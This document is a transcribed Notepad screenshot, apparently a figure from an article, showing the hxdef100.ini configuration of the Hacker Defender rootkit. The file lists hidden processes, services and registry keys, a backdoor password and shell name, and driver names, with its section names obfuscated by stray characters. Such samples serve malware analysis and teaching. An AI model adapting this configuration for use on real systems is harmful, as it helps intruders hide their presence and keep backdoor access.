 hxdef100.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[H<<<idden T>>a/"ble]
>h"xdef"*
r|c<md\.ex<e::
"[:\:R:o:o\:t: :P:r>:o:c<:e:s:s:e<:s:>]
h<x>d<e>:f<*
<\r\c:\m\d.\e\x\e
/[/H/idd\en Ser:vi"ces]
Ha>:ck"er//Def\ender*
/
[Hi:dden R/">>egKeys]
Ha:"c<kerDef\e/nder100
LE":GACY_H\ACK/ERDEFE\ND:ER100
Ha:"c<kerDef\e/nderDrv100
LE":GACY_H\ACK/ERDEFE\ND:ERDRV100
/
\"[Hid:den\> :RegValues]"""
////
:[St/\artup\ Run/]
":[\Fr<ee>> S:"<pa>ce]
"[>H<i>d"d:en<>\ P/:or:t<s"]\:
[Set/tin/:\gs]  /
P:assw\ord=hxdef-rulez
Ba:ckd:"oor"Shell=hxdef?.exe
Fil:eMappin\gN/ame=_.-=[Hacker Defender]=-._
Serv:iceName=HackerDefender100
>Se|rvi:ceDisp<://la"yName=HXD Service 100
Ser>vic:eD||escr<ip:t"ion=powerful NT rootkit
Dri<ve\rN:ame=HackerDefenderDrv100
D:riv>erFileNam/e=hxdefdrv.sys
图 1